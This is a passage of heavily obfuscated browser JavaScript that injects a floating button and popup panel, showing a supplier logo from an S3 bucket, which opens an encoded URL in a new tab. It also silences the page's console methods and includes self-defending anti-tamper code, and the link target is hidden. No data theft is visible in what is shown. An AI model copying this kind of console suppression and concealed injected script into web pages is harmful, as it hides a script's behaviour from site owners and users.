this['\x6d\x42\x42\x4b\x68\x42'](this['\x79\x4a\x46\x71\x43\x5a']);},_0x4f2800['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6d\x42\x42\x4b\x68\x42']=function(_0x30d1f6){for(let _0x5707a4=0x0,_0x15ed48=this['\x77\x48\x75\x52\x54\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5707a4<_0x15ed48;_0x5707a4++){this['\x77\x48\x75\x52\x54\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x15ed48=this['\x77\x48\x75\x52\x54\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x30d1f6(this['\x77\x48\x75\x52\x54\x73'][0x0]);},new _0x4f2800(_0x4b35)['\x73\x7a\x56\x4f\x6f\x43'](),_0x359561=_0x4b35['\x4c\x51\x58\x47\x76\x73'](_0x359561),_0x5a5c28[_0x1ef37e]=_0x359561;}else _0x359561=_0x54403c;return _0x359561;},_0x4b35(_0x5a5c28,_0x1baf51);}(function(_0x5efaed,_0x5c29fa){const _0x27a25d=_0x4b35,_0x4dd6e5=_0x5efaed();while(!![]){try{const _0x38d769=-parseInt(_0x27a25d(0x1bd))/0x1*(-parseInt(_0x27a25d(0x1a0))/0x2)+-parseInt(_0x27a25d(0x1f6))/0x3*(-parseInt(_0x27a25d(0x1a4))/0x4)+-parseInt(_0x27a25d(0x1dd))/0x5*(parseInt(_0x27a25d(0x19d))/0x6)+-parseInt(_0x27a25d(0x1a8))/0x7+-parseInt(_0x27a25d(0x1bb))/0x8*(parseInt(_0x27a25d(0x1a3))/0x9)+-parseInt(_0x27a25d(0x1f1))/0xa*(-parseInt(_0x27a25d(0x19e))/0xb)+parseInt(_0x27a25d(0x19a))/0xc;if(_0x38d769===_0x5c29fa)break;else _0x4dd6e5['push'](_0x4dd6e5['shift']());}catch(_0xce02af){_0x4dd6e5['push'](_0x4dd6e5['shift']());}}}(_0x5440,0xa0426),(function(){const _0x19db1d=_0x4b35,_0x42dce1={'\x50\x4d\x52\x69\x59':_0x19db1d(0x1ba),'\x77\x5a\x67\x53\x4f':function(_0x6535a3,_0x34ce64){return _0x6535a3(_0x34ce64);},'\x56\x4a\x45\x75\x64':function(_0x87af17,_0x5b81b0){return _0x87af17+_0x5b81b0;},'\x77\x54\x78\x58\x5a':function(_0x506181){return _0x506181();},'\x69\x51\x44\x4e\x47':'\x77\x61\x72\x6e','\x45\x42\x53\x50\x63':'\x69\x6e\x66\x6f','\x75\x57\x49\x62\x67':'\x65\x72\x72\x6f\x72','\x70\x45\x70\x51\x4e':'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x4a\x61\x70\x70\x73':_0x19db1d(0x1a1),'\x67\x57\x74\x54\x49':function(_0x173d3c,_0x4a0444,_0x5a07b1){return _0x173d3c(_0x4a0444,_0x5a07b1);},'\x4a\x7a\x77\x55\x59':function(_0xd1a52d,_0x27e092,_0x18e170){return _0xd1a52d(_0x27e092,_0x18e170);},'\x75\x64\x66\x53\x4c':_0x19db1d(0x1cb),'\x4e\x6b\x4d\x69\x72':function(_0x38a2da,_0x58e3f9){return _0x38a2da<_0x58e3f9;},'\x4f\x44\x43\x48\x51':function(_0x599195,_0x4c61fe){return _0x599195*_0x4c61fe;},'\x72\x79\x75\x43\x4a':function(_0x1f8d09,_0x565bbc,_0x50f314,_0x22b315){return _0x1f8d09(_0x565bbc,_0x50f314,_0x22b315);},'\x64\x64\x76\x70\x7a':_0x19db1d(0x1cd),'\x54\x76\x59\x41\x63':_0x19db1d(0x17e),'\x70\x45\x74\x52\x54':_0x19db1d(0x18d),'\x6c\x48\x49\x6c\x43':_0x19db1d(0x1bf),'\x55\x65\x66\x6d\x59':_0x19db1d(0x1b6),'\x64\x71\x6d\x65\x47':_0x19db1d(0x1fa),'\x5a\x53\x78\x64\x6c':_0x19db1d(0x1e9),'\x57\x58\x6a\x71\x54':function(_0x517974,_0x534317,_0x26a3e1,_0x2c1f80){return _0x517974(_0x534317,_0x26a3e1,_0x2c1f80);},'\x6f\x59\x70\x51\x5a':_0x19db1d(0x1f7),'\x6c\x4e\x54\x43\x6b':_0x19db1d(0x19c),'\x75\x4d\x5a\x64\x71':_0x19db1d(0x1c8),'\x62\x53\x4b\x51\x6b':'\x31\x30\x70\x78\x20\x73\x6f\x6c\x69\x64\x20\x23\x66\x37\x64\x31\x31\x38','\x68\x48\x76\x46\x6e':_0x19db1d(0x18b),'\x64\x45\x6e\x51\x50':'\x73\x63\x61\x6c\x65\x28\x31\x29','\x53\x61\x67\x50\x79':_0x19db1d(0x1db),'\x62\x63\x44\x47\x4b':_0x19db1d(0x187),'\x62\x47\x55\x62\x53':_0x19db1d(0x1d3),'\x4d\x6f\x55\x4f\x66':function(_0x5da000,_0x26007d){return _0x5da000===_0x26007d;},'\x59\x44\x4e\x45\x63':function(_0x23da81,_0x1a0ee7){return _0x23da81===_0x1a0ee7;},'\x53\x45\x5a\x72\x73':'\x5f\x62\x6c\x61\x6e\x6b','\x55\x43\x76\x69\x69':_0x19db1d(0x1ab),'\x70\x54\x61\x73\x6c':'\x45\x6e\x74\x65\x72','\x56\x64\x4a\x7a\x64':function(_0x11d99e,_0x3eb848){return _0x11d99e===_0x3eb848;},'\x43\x65\x64\x54\x6e':_0x19db1d(0x18c),'\x78\x43\x42\x67\x71':function(_0x23eaca,_0x4818d8,_0x48b0cf){return _0x23eaca(_0x4818d8,_0x48b0cf);},'\x6f\x48\x78\x48\x78':function(_0x19dfef,_0x478ecb){return _0x19dfef(_0x478ecb);},'\x68\x74\x51\x74\x76':function(_0x1b59ce,_0x18da16,_0x571748,_0x4b988){return _0x1b59ce(_0x18da16,_0x571748,_0x4b988);},'\x75\x55\x59\x69\x6c':'\x66\x69\x78\x65\x64','\x6d\x78\x66\x4f\x67':'\x23\x66\x37\x64\x31\x31\x38','\x66\x46\x59\x45\x49':'\x23\x46\x46\x46','\x63\x4a\x6c\x6b\x55':'\x37\x30\x70\x78','\x4b\x51\x4e\x46\x53':_0x19db1d(0x190),'\x54\x64\x69\x79\x6d':_0x19db1d(0x1e1),'\x4e\x64\x52\x41\x72':_0x19db1d(0x1fb),'\x55\x64\x75\x55\x4c':function(_0x121e38,_0x38625b,_0x1382db){return _0x121e38(_0x38625b,_0x1382db);},'\x49\x48\x75\x56\x74':_0x19db1d(0x1d6),'\x76\x54\x6c\x71\x62':_0x19db1d(0x1be),'\x45\x6b\x49\x76\x43':_0x19db1d(0x1b7),'\x4f\x78\x6c\x6b\x55':'\x38\x70\x78','\x6a\x4e\x6d\x4f\x46':_0x19db1d(0x1e2),'\x43\x54\x76\x51\x5a':'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x20\x30\x2e\x35\x73\x20\x65\x61\x73\x65','\x4e\x6b\x41\x67\x76':function(_0x126690,_0x2a32a2,_0x423a50,_0x4cb662){return _0x126690(_0x2a32a2,_0x423a50,_0x4cb662);},'\x48\x77\x49\x64\x6e':'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x75\x62\x65\x6d\x61\x74\x63\x68\x2d\x73\x75\x70\x70\x6c\x69\x65\x72\x2d\x6c\x69\x6e\x6b\x2d\x61\x73\x73\x65\x74\x73\x2e\x73\x33\x2e\x65\x75\x2d\x77\x65\x73\x74\x2d\x31\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x6f\x2e\x70\x6e\x67','\x41\x58\x61\x53\x61':_0x19db1d(0x1ce),'\x6d\x4a\x6d\x45\x54':function(_0x5ce84a,_0x5a5ddc,_0x6631e1,_0x289297){return _0x5ce84a(_0x5a5ddc,_0x6631e1,_0x289297);},'\x4a\x73\x53\x6f\x47':function(_0x538fa9,_0xb0a88f,_0x5bf45e){return _0x538fa9(_0xb0a88f,_0x5bf45e);},'\x4d\x71\x74\x4a\x65':_0x19db1d(0x198)},_0x492e88=(function(){let _0x59f7e3=!![];return function(_0x1af68b,_0x126df1){const _0x1b4b3c=_0x59f7e3?function(){const _0x5387e0=_0x4b35;if(_0x126df1){const _0xa0006b=_0x126df1[_0x5387e0(0x17d)](_0x1af68b,arguments);return _0x126df1=null,_0xa0006b;}}:function(){};return _0x59f7e3=![],_0x1b4b3c;};}()),_0x30a238=(function(){let _0x4ff2b1=!![];return function(_0x36f73d,_0x52250b){const _0x39b449=_0x4ff2b1?function(){const _0x39065f=_0x4b35;if(_0x52250b){const _0x429b49=_0x52250b[_0x39065f(0x17d)](_0x36f73d,arguments);return _0x52250b=null,_0x429b49;}}:function(){};return _0x4ff2b1=![],_0x39b449;};}());if(window[_0x19db1d(0x1c0)])return;window[_0x19db1d(0x1c0)]=!![];const _0x32b764=_0x19db1d(0x1cf);function _0x1514b0(_0x1f1bf8){const _0x42d4ff=_0x19db1d,_0x916d7c=_0x42dce1['\x67\x57\x74\x54\x49'](_0x492e88,this,function(){const _0x10e22f=_0x4b35;return _0x916d7c[_0x10e22f(0x1a5)]()[_0x10e22f(0x182)](_0x42dce1[_0x10e22f(0x197)])[_0x10e22f(0x1a5)]()[_0x10e22f(0x1d9)](_0x916d7c)[_0x10e22f(0x182)](_0x10e22f(0x1ba));});_0x916d7c();const _0x33ea6a=_0x42dce1[_0x42d4ff(0x1df)](_0x30a238,this,function(){const _0x7eeb7e=_0x42d4ff,_0x125ef9={'\x5a\x64\x58\x50\x43':function(_0xfdaacf,_0xbbd70){const _0xa0bfcc=_0x4b35;return _0x42dce1[_0xa0bfcc(0x1ca)](_0xfdaacf,_0xbbd70);},'\x6d\x57\x69\x4a\x6c':function(_0x21b5f2,_0x204928){const _0x28238e=_0x4b35;return _0x42dce1[_0x28238e(0x192)](_0x21b5f2,_0x204928);}},_0x2a84a2=function(){const _0xfb5d05=_0x4b35;let _0x5e198d;try{_0x5e198d=_0x125ef9[_0xfb5d05(0x1bc)](Function,_0x125ef9[_0xfb5d05(0x1eb)](_0xfb5d05(0x1b3),'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29')+'\x29\x3b')();}catch(_0xe2e82){_0x5e198d=window;}return _0x5e198d;},_0x493339=_0x42dce1[_0x7eeb7e(0x1c6)](_0x2a84a2),_0xa4bc8c=_0x493339[_0x7eeb7e(0x1a2)]=_0x493339[_0x7eeb7e(0x1a2)]||{},_0x1893c6=['\x6c\x6f\x67',_0x42dce1[_0x7eeb7e(0x1b2)],_0x42dce1[_0x7eeb7e(0x1e8)],_0x42dce1[_0x7eeb7e(0x1c2)],_0x42dce1[_0x7eeb7e(0x180)],_0x42dce1[_0x7eeb7e(0x1ec)],_0x7eeb7e(0x1f3)];for(let _0x5b7cc9=0x0;_0x5b7cc9<_0x1893c6[_0x7eeb7e(0x191)];_0x5b7cc9++){const _0x3d5d3d=_0x30a238[_0x7eeb7e(0x1d9)][_0x7eeb7e(0x1e4)][_0x7eeb7e(0x1d0)](_0x30a238),_0x5c177f=_0x1893c6[_0x5b7cc9],_0x53c471=_0xa4bc8c[_0x5c177f]||_0x3d5d3d;_0x3d5d3d[_0x7eeb7e(0x1f5)]=_0x30a238[_0x7eeb7e(0x1d0)](_0x30a238),_0x3d5d3d[_0x7eeb7e(0x1a5)]=_0x53c471[_0x7eeb7e(0x1a5)][_0x7eeb7e(0x1d0)](_0x53c471),_0xa4bc8c[_0x5c177f]=_0x3d5d3d;}});_0x42dce1[_0x42d4ff(0x1c6)](_0x33ea6a);const _0x5e11f0=_0x42dce1[_0x42d4ff(0x1d5)];let _0x506b91='';for(let _0x52da9f=0x0;_0x42dce1['\x4e\x6b\x4d\x69\x72'](_0x52da9f,_0x1f1bf8);_0x52da9f++){_0x506b91+=_0x5e11f0[_0x42d4ff(0x1d7)](Math[_0x42d4ff(0x17f)](_0x42dce1[_0x42d4ff(0x184)](Math['\x72\x61\x6e\x64\x6f\x6d'](),_0x5e11f0['\x6c\x65\x6e\x67\x74\x68'])));}return _0x506b91;}function _0xb6ea9d(_0x2c3a2a,_0x1dc5a6,_0x811bbe){const _0x5e1b4d=_0x19db1d,_0x1ada3d=document[_0x5e1b4d(0x17b)](_0x2c3a2a);for(const _0x1bc54a in _0x1dc5a6){_0x1ada3d[_0x1bc54a]=_0x1dc5a6[_0x1bc54a];}for(const _0x42ff4d in _0x811bbe){_0x1ada3d['\x73\x74\x79\x6c\x65'][_0x42ff4d]=_0x811bbe[_0x42ff4d];}return _0x1ada3d;}function _0x33bc03(_0x464d55,_0x401814){const _0x53f3da=_0x19db1d;return _0x42dce1[_0x53f3da(0x1dc)](_0xb6ea9d,_0x42dce1[_0x53f3da(0x19b)],{'\x73\x72\x63':_0x464d55},{'\x77\x69\x64\x74\x68':_0x401814});}function _0x17c8e0(){const _0x4bf217=_0x19db1d;return _0x42dce1[_0x4bf217(0x1dc)](_0xb6ea9d,_0x4bf217(0x18e),{'\x69\x64':_0x42dce1[_0x4bf217(0x1aa)],'\x69\x6e\x6e\x65\x72\x54\x65\x78\x74':'\u2715','\x74\x61\x62\x49\x6e\x64\x65\x78':0x0},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x42dce1['\x70\x45\x74\x52\x54'],'\x74\x6f\x70':_0x42dce1['\x6c\x48\x49\x6c\x43'],'\x72\x69\x67\x68\x74':_0x42dce1[_0x4bf217(0x17a)],'\x62\x6f\x72\x64\x65\x72':'\x6e\x6f\x6e\x65','\x62\x6f\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73':_0x42dce1[_0x4bf217(0x1ff)],'\x77\x69\x64\x74\x68':_0x4bf217(0x1fa),'\x68\x65\x69\x67\x68\x74':_0x42dce1[_0x4bf217(0x185)],'\x63\x75\x72\x73\x6f\x72':_0x42dce1[_0x4bf217(0x1b9)],'\x66\x6f\x6e\x74\x53\x69\x7a\x65':_0x42dce1['\x6c\x48\x49\x6c\x43'],'\x66\x6f\x6e\x74\x57\x65\x69\x67\x68\x74':'\x62\x6f\x6c\x64','\x63\x6f\x6c\x6f\x72':'\x23\x30\x30\x30'});}function _0x122d62(){const _0x3cf11b=_0x19db1d;return _0x42dce1[_0x3cf11b(0x1ad)](_0xb6ea9d,_0x42dce1[_0x3cf11b(0x1ed)],{},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x3cf11b(0x18d),'\x74\x6f\x70':_0x3cf11b(0x1b6),'\x72\x69\x67\x68\x74':_0x42dce1[_0x3cf11b(0x1c9)],'\x77\x69\x64\x74\x68':'\x30','\x68\x65\x69\x67\x68\x74':'\x30','\x62\x6f\x72\x64\x65\x72\x54\x6f\x70':_0x42dce1['\x75\x4d\x5a\x64\x71'],'\x62\x6f\x72\x64\x65\x72\x42\x6f\x74\x74\x6f\x6d':_0x3cf11b(0x1c8),'\x62\x6f\x72\x64\x65\x72\x4c\x65\x66\x74':_0x42dce1[_0x3cf11b(0x1b4)],'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':_0x42dce1[_0x3cf11b(0x183)]});}const _0x511080=_0x42dce1[_0x19db1d(0x1b1)](_0x1514b0,0xf),_0x4db4fb=_0x1514b0(0xf);let _0x51f095=_0x42dce1[_0x19db1d(0x1e5)](_0xb6ea9d,_0x42dce1[_0x19db1d(0x1ed)],{'\x69\x64':_0x511080,'\x74\x61\x62\x49\x6e\x64\x65\x78':0x0},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x42dce1[_0x19db1d(0x189)],'\x62\x6f\x74\x74\x6f\x6d':_0x19db1d(0x1fa),'\x72\x69\x67\x68\x74':_0x42dce1[_0x19db1d(0x185)],'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x43\x6f\x6c\x6f\x72':_0x42dce1[_0x19db1d(0x186)],'\x63\x6f\x6c\x6f\x72':_0x42dce1[_0x19db1d(0x1ef)],'\x77\x69\x64\x74\x68':'\x37\x30\x70\x78','\x68\x65\x69\x67\x68\x74':_0x42dce1['\x63\x4a\x6c\x6b\x55'],'\x62\x6f\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73':_0x19db1d(0x1b6),'\x62\x6f\x78\x53\x68\x61\x64\x6f\x77':_0x42dce1[_0x19db1d(0x1fd)],'\x63\x75\x72\x73\x6f\x72':_0x19db1d(0x1e9),'\x7a\x49\x6e\x64\x65\x78':'\x39\x39\x39\x39','\x64\x69\x73\x70\x6c\x61\x79':'\x66\x6c\x65\x78','\x61\x6c\x69\x67\x6e\x49\x74\x65\x6d\x73':_0x42dce1[_0x19db1d(0x1e7)],'\x6a\x75\x73\x74\x69\x66\x79\x43\x6f\x6e\x74\x65\x6e\x74':_0x42dce1['\x54\x64\x69\x79\x6d'],'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x42dce1[_0x19db1d(0x1a7)],'\x6f\x76\x65\x72\x66\x6c\x6f\x77':_0x42dce1[_0x19db1d(0x1fe)]});_0x51f095[_0x19db1d(0x1a9)]=_0x51f095[_0x19db1d(0x1ae)]=function(){const _0x4ed9ca=_0x19db1d;_0x51f095[_0x4ed9ca(0x19f)][_0x4ed9ca(0x1b8)]=_0x4ed9ca(0x1ea);},_0x51f095[_0x19db1d(0x193)]=_0x51f095['\x6f\x6e\x62\x6c\x75\x72']=function(){const _0x33d257=_0x19db1d;_0x51f095[_0x33d257(0x19f)]['\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d']=_0x42dce1['\x64\x45\x6e\x51\x50'];};let _0x2f6e4f=_0x42dce1[_0x19db1d(0x1d2)](_0x33bc03,_0x42dce1[_0x19db1d(0x1de)],_0x42dce1[_0x19db1d(0x1c7)]);_0x51f095[_0x19db1d(0x1ac)](_0x2f6e4f);let _0x1a0513=_0xb6ea9d(_0x42dce1[_0x19db1d(0x1ed)],{'\x69\x64':_0x4db4fb,'\x74\x61\x62\x49\x6e\x64\x65\x78':0x0},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x19db1d(0x1cc),'\x64\x69\x73\x70\x6c\x61\x79':_0x42dce1[_0x19db1d(0x1e3)],'\x67\x61\x70':_0x42dce1[_0x19db1d(0x185)],'\x62\x6f\x74\x74\x6f\x6d':_0x42dce1[_0x19db1d(0x185)],'\x72\x69\x67\x68\x74':_0x42dce1[_0x19db1d(0x185)],'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x43\x6f\x6c\x6f\x72':_0x42dce1[_0x19db1d(0x186)],'\x63\x6f\x6c\x6f\x72':_0x19db1d(0x1f4),'\x70\x61\x64\x64\x69\x6e\x67':'\x30\x20\x31\x35\x70\x78','\x62\x6f\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73':_0x42dce1[_0x19db1d(0x17c)],'\x62\x6f\x78\x53\x68\x61\x64\x6f\x77':_0x42dce1[_0x19db1d(0x1fd)],'\x63\x75\x72\x73\x6f\x72':_0x42dce1['\x5a\x53\x78\x64\x6c'],'\x7a\x49\x6e\x64\x65\x78':_0x42dce1[_0x19db1d(0x181)],'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x42dce1['\x43\x54\x76\x51\x5a'],'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':_0x19db1d(0x18c),'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79':_0x42dce1[_0x19db1d(0x1fe)]}),_0x578ebd=_0x42dce1[_0x19db1d(0x1f0)](_0xb6ea9d,_0x19db1d(0x1f7),{},{'\x64\x69\x73\x70\x6c\x61\x79':_0x42dce1['\x45\x6b\x49\x76\x43'],'\x61\x6c\x69\x67\x6e\x49\x74\x65\x6d\x73':_0x42dce1[_0x19db1d(0x1e7)],'\x6a\x75\x73\x74\x69\x66\x79\x43\x6f\x6e\x74\x65\x6e\x74':_0x42dce1['\x54\x64\x69\x79\x6d']}),_0x306ddc=_0x33bc03(_0x42dce1[_0x19db1d(0x1d8)],_0x42dce1[_0x19db1d(0x18a)]);_0x578ebd[_0x19db1d(0x1ac)](_0x306ddc);let _0x53489c=_0x42dce1[_0x19db1d(0x1b5)](_0xb6ea9d,_0x42dce1[_0x19db1d(0x1ed)],{},{'\x64\x69\x73\x70\x6c\x61\x79':_0x19db1d(0x1b7),'\x61\x6c\x69\x67\x6e\x49\x74\x65\x6d\x73':_0x42dce1[_0x19db1d(0x1e7)],'\x6a\x75\x73\x74\x69\x66\x79\x43\x6f\x6e\x74\x65\x6e\x74':_0x42dce1['\x54\x64\x69\x79\x6d']}),_0x160987=_0x42dce1[_0x19db1d(0x1c1)](_0x33bc03,_0x19db1d(0x1da),_0x42dce1[_0x19db1d(0x1a6)]);_0x53489c[_0x19db1d(0x1ac)](_0x160987);let _0x1a2300=_0x42dce1['\x77\x54\x78\x58\x5a'](_0x17c8e0),_0x1daa79=_0x42dce1['\x77\x54\x78\x58\x5a'](_0x122d62);_0x1a0513[_0x19db1d(0x1ac)](_0x578ebd),_0x1a0513['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x53489c),_0x1a0513[_0x19db1d(0x1ac)](_0x1a2300),_0x1a0513[_0x19db1d(0x1ac)](_0x1daa79),document[_0x19db1d(0x1e6)][_0x19db1d(0x1ac)](_0x51f095),document[_0x19db1d(0x1e6)][_0x19db1d(0x1ac)](_0x1a0513),_0x42dce1[_0x19db1d(0x1c1)](setTimeout,function(){const _0x50372f=_0x19db1d;_0x1a0513['\x73\x74\x79\x6c\x65'][_0x50372f(0x188)]=_0x42dce1[_0x50372f(0x1fc)],_0x1a0513[_0x50372f(0x19f)][_0x50372f(0x1b8)]=_0x42dce1[_0x50372f(0x1f2)];},0xfa),_0x51f095[_0x19db1d(0x1af)]=_0x51f095[_0x19db1d(0x1c3)]=function(_0x5f56e0){const _0xb4ec86=_0x19db1d;(_0x5f56e0[_0xb4ec86(0x1c5)]===_0x42dce1['\x62\x47\x55\x62\x53']||_0x42dce1['\x4d\x6f\x55\x4f\x66'](_0x5f56e0['\x6b\x65\x79'],'\x45\x6e\x74\x65\x72')||_0x5f56e0[_0xb4ec86(0x1f8)]==='\x20')&&(_0x42dce1[_0xb4ec86(0x1d1)](_0x1a0513[_0xb4ec86(0x19f)]['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79'],'\x76\x69\x73\x69\x62\x6c\x65')?window[_0xb4ec86(0x1d4)](_0x32b764,_0x42dce1[_0xb4ec86(0x1e0)]):(_0x1a0513['\x73\x74\x79\x6c\x65'][_0xb4ec86(0x188)]=_0x42dce1[_0xb4ec86(0x1fc)],_0x1a0513[_0xb4ec86(0x19f)][_0xb4ec86(0x1b8)]=_0xb4ec86(0x187)));},_0x1a2300[_0x19db1d(0x1af)]=_0x1a2300[_0x19db1d(0x1c3)]=function(_0x37b39e){const _0x6ff454=_0x19db1d,_0x4e0005={'\x55\x74\x72\x5a\x5a':_0x42dce1[_0x6ff454(0x1fe)],'\x6e\x4e\x56\x64\x59':_0x42dce1[_0x6ff454(0x185)]};(_0x42dce1[_0x6ff454(0x1d1)](_0x37b39e[_0x6ff454(0x1c5)],_0x42dce1[_0x6ff454(0x1c4)])||_0x42dce1[_0x6ff454(0x1b0)](_0x37b39e[_0x6ff454(0x1f8)],_0x42dce1[_0x6ff454(0x1f9)])||_0x42dce1[_0x6ff454(0x199)](_0x37b39e[_0x6ff454(0x1f8)],'\x20'))&&(_0x37b39e['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e'](),_0x1a0513[_0x6ff454(0x19f)][_0x6ff454(0x1b8)]=_0x42dce1[_0x6ff454(0x195)],_0x42dce1[_0x6ff454(0x18f)](setTimeout,function(){const _0x2a18d7=_0x6ff454;_0x1a0513[_0x2a18d7(0x19f)][_0x2a18d7(0x188)]=_0x4e0005[_0x2a18d7(0x1ee)],_0x51f095[_0x2a18d7(0x19f)][_0x2a18d7(0x196)]=_0x4e0005[_0x2a18d7(0x194)];},0xfa));},_0x1a0513['\x6f\x6e\x63\x6c\x69\x63\x6b']=_0x1a0513['\x6f\x6e\x6b\x65\x79\x64\x6f\x77\x6e']=function(_0x57c5c7){const _0x5a3c20=_0x19db1d;(_0x57c5c7['\x74\x79\x70\x65']===_0x42dce1['\x62\x47\x55\x62\x53']||_0x42dce1[_0x5a3c20(0x199)](_0x57c5c7[_0x5a3c20(0x1f8)],_0x42dce1[_0x5a3c20(0x1f9)])||_0x42dce1[_0x5a3c20(0x1b0)](_0x57c5c7[_0x5a3c20(0x1f8)],'\x20'))&&window[_0x5a3c20(0x1d4)](_0x32b764,_0x42dce1['\x53\x45\x5a\x72\x73']);};}()));function _0x5440(){const _0x1e0c4f=['\x79\x32\x58\x56\x43\x32\x76\x63\x44\x67\x34','\x7a\x4d\x58\x56\x42\x33\x69','\x43\x65\x76\x57\x75\x75\x34','\x41\x4b\x35\x54\x74\x30\x79','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x41\x65\x48\x32\x72\x4d\x34','\x74\x30\x72\x64\x73\x66\x65','\x7a\x68\x66\x54\x7a\x75\x43','\x42\x78\x48\x4d\x74\x32\x43','\x44\x68\x6a\x48\x42\x4e\x6e\x53\x79\x78\x72\x4c\x77\x63\x47\x54\x6e\x64\x61\x4c\x6b\x71','\x44\x4d\x4c\x5a\x41\x77\x6a\x50\x42\x67\x4c\x30\x45\x71','\x44\x76\x76\x7a\x41\x77\x57','\x71\x76\x48\x48\x75\x32\x65','\x44\x68\x6a\x48\x42\x4e\x6e\x53\x79\x78\x72\x4c\x77\x73\x47\x54\x6e\x74\x61\x4c\x6b\x71','\x44\x68\x6a\x48\x42\x4e\x6e\x53\x79\x78\x72\x4c\x77\x63\x47\x5a\x6d\x64\x62\x57\x45\x63\x4b','\x79\x77\x6a\x5a\x42\x32\x58\x31\x44\x67\x75','\x79\x4e\x76\x30\x44\x67\x39\x55','\x45\x65\x6e\x63\x7a\x33\x65','\x6d\x63\x61\x30\x43\x68\x47\x47\x6d\x74\x62\x57\x45\x63\x62\x59\x7a\x32\x6a\x48\x6b\x64\x61\x53\x69\x64\x61\x53\x69\x64\x61\x53\x69\x64\x61\x55\x6d\x73\x4b','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x76\x4b\x50\x66\x44\x77\x71','\x42\x32\x35\x54\x42\x33\x76\x5a\x7a\x77\x39\x31\x44\x61','\x42\x4b\x35\x77\x7a\x66\x4b','\x71\x32\x76\x4b\x76\x67\x34','\x43\x4d\x4c\x4e\x41\x68\x71','\x75\x65\x31\x73\x41\x76\x4b','\x6d\x74\x75\x57\x43\x68\x47','\x76\x4d\x72\x6b\x45\x4d\x71','\x6d\x4a\x47\x33\x6e\x4a\x47\x34\x6d\x64\x62\x67\x75\x30\x35\x73\x45\x4c\x65','\x7a\x67\x72\x32\x43\x68\x4f','\x6c\x74\x65\x57\x43\x68\x47','\x6d\x4a\x79\x33\x6e\x74\x75\x34\x6e\x4b\x6a\x57\x79\x4b\x54\x52\x79\x57','\x6d\x5a\x6e\x68\x71\x4b\x31\x6e\x41\x65\x4b','\x43\x33\x72\x35\x42\x67\x75','\x6d\x74\x65\x34\x73\x4c\x48\x41\x75\x75\x76\x32','\x44\x67\x66\x49\x42\x67\x75','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71','\x6d\x4a\x61\x34\x6f\x64\x43\x34\x6d\x32\x66\x34\x44\x4d\x76\x6a\x73\x71','\x6e\x66\x62\x67\x71\x32\x7a\x50\x73\x47','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x74\x78\x66\x30\x73\x4d\x75','\x74\x4d\x72\x73\x71\x78\x69','\x6e\x4a\x61\x31\x6f\x64\x47\x31\x6d\x68\x7a\x30\x79\x77\x54\x50\x73\x47','\x42\x32\x35\x54\x42\x33\x76\x5a\x7a\x77\x39\x32\x7a\x78\x69','\x76\x68\x7a\x7a\x71\x77\x6d','\x41\x67\x4c\x4b\x7a\x67\x76\x55','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71','\x76\x31\x48\x51\x43\x76\x71','\x42\x32\x35\x4d\x42\x32\x6e\x31\x43\x57','\x42\x32\x35\x4a\x42\x67\x4c\x4a\x41\x57','\x74\x77\x39\x76\x74\x32\x79','\x42\x30\x48\x34\x73\x68\x47','\x41\x76\x66\x65\x74\x4b\x43','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61','\x79\x4c\x6e\x6c\x75\x77\x53','\x42\x75\x50\x54\x72\x76\x71','\x6e\x74\x61\x4c','\x7a\x4d\x58\x4c\x45\x61','\x44\x68\x6a\x48\x42\x4e\x6e\x4d\x42\x33\x6a\x54','\x77\x4c\x6e\x34\x7a\x67\x57','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x73\x53\x4b','\x6e\x64\x62\x58\x45\x4e\x72\x79\x71\x31\x47','\x77\x4d\x72\x79\x75\x65\x6d','\x6d\x74\x61\x59\x6e\x5a\x76\x66\x42\x65\x44\x5a\x41\x4c\x75','\x6e\x5a\x75\x4c','\x6d\x74\x62\x57\x45\x61','\x79\x33\x76\x5a\x44\x67\x39\x54\x76\x32\x4c\x4b\x7a\x32\x76\x30\x74\x67\x39\x48\x7a\x67\x76\x4b','\x73\x4e\x6e\x74\x42\x30\x43','\x44\x76\x44\x6a\x79\x4d\x43','\x42\x32\x35\x52\x7a\x78\x4c\x4b\x42\x33\x44\x55','\x79\x4b\x44\x76\x79\x4c\x6d','\x44\x68\x4c\x57\x7a\x71